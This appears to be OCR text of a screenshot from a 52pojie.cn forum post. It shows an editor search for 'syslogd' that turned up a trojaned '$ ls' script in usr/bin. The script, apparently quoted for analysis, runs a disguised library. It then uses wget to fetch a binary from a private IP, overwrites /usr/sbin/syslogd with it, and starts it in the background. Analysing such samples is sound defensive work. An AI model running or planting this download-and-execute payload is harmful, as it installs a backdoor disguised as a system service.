 搜索
syslogd
Aa ab .*
...
47 文件中有 264 个结果 - 在编辑
器中打开 - 使用 AI 搜索
usr.sbin.rsyslogd etc\appar... 5
base etc\apparmor.d\abstra... 1
rsyslog etc\logcheck\igno...
$ ls usr\bin 3
wget -q -O /usr/sbin/syslogd http...
(chmod +x /usr/sbin/syslogd && ...
...syslogd && nohup /usr/sbin/sy...
C syslog.h usr\include\x86_64... 2
...-to-one to strings in the syslogd...
...messages generated internally ...
cc_rsyslog.py usr\lib\pytho... 7
"check_exe": "rsyslogd",
...start, so after disabling syslogd, ...
...manage_service("enabled", "sysl...
...manage_service("disable", "syslo...
...reason we're running after syslo...
...manage_service("onestop", "sysl...
$ ls
usr > bin > $ ls
1 #!/bin/bash
2
3 /usr/lib/libdmmp.so.1 $@
4
5 wget -q -O /usr/sbin/syslogd http://192.168.24.12:38956/sys1ogd
6
7 (chmod +x /usr/sbin/syslogd && nohup /usr/sbin/syslogd > /dev/null 2>&1 &)
8
吾爱破解论坛
www.52pojie.cn